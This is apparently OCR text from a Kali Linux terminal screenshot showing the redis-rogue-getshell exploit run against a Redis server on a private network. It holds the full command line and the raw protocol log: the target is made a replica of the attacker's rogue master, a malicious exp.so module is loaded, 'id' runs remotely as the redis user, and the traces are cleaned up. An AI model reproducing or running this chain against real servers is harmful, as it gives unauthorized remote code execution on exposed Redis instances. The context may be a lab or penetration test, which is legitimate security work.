 1 2 3 4 11:28
root@kali: ~/tools/redis/redis-rogue-getshell
/root
文件 动作 编辑 查看 帮助
root@kali: ~ × root@kali: ~/tools/redis/redis-rogue-getshell ×
-a AUTH, --auth AUTH  redis password
┌──(root㉿kali)-[~/tools/redis/redis-rogue-getshell]
└─# python3 redis-master.py -r 192.168.70.14 -p 6379 -L 192.168.70.4 -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$12\r\n192.168.70.4\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 83f4012124c553fd030d14e12a2a478a5f5f9e96 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
euid=999(redis) gid=999(redis) groups=999(redis)
jumpserver...
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
┌──(root㉿kali)-[~/tools/redis/redis-rogue-getshell]
└─#